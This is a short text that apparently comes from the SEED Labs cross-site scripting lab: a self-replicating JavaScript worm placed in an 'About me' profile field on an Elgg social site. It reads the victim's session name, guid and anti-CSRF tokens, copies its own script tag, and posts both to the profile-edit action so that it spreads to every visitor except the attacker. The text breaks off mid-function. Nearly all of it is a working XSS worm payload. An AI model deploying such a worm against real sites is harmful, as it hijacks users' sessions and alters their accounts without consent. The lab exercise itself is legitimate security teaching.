 About me
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
// Set the URL
var sendurl="http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var attackerguid = 59
// Construct and send the Ajax request
if (elgg.session.user.guid != attackerguid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);